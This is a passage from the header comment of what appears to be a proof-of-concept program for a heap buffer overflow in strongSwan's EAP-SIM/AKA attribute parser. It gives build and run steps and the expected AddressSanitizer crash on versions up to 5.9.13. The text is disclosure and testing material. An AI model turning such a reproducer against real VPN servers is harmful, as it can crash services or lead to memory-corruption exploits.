
 *       -L/usr/lib/ipsec -Wl,-rpath,/usr/lib/ipsec \

 *       -lsimaka -lstrongswan -o sim-aka-oob

 *

 *   (The /usr/lib/ipsec rpath points the loader at the 
installed

 *   strongSwan libraries. Headers come from the source 
tree because

 *   simaka_message.h is not installed system-wide.)

 *

 * Run:

 *   ./sim-aka-oob

 *

 * Expected output on a vulnerable strongSwan (<= 5.9.13):

 *   AddressSanitizer: heap-buffer-overflow ... WRITE of 
size 8

 *   #0 ... in __asan_memcpy

 *   #1 ... in parse_attributes ... simaka_message.c

 *   #2 ... in parse ... simaka_message.c

 *   #3 ... in main ... this file

 *

 * Without ASan you should see a SIGSEGV; on a patched 
strongSwan

 * (master >= aa5aaebc33) parse() returns FALSE and the 
program
